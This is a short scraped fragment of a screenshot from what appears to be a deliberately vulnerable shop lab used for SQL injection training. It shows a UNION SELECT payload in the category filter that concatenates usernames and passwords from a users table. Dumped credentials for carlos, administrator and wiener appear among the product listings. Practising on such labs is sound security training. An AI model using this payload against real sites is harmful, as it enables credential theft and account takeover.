 WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username ||'?'|| password FROM
users--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Toys & Games
carlos?4hb65x0czmn7iqkj3z4k
administrator?c9u2acvy7rrzfw3lpz5q
Pest Control Umbrella View details
wiener?y8uvpcatg5ii04oomcyo
Babbage Web Spray View details
Pet Experience Days View details
Giant Grasshopper View details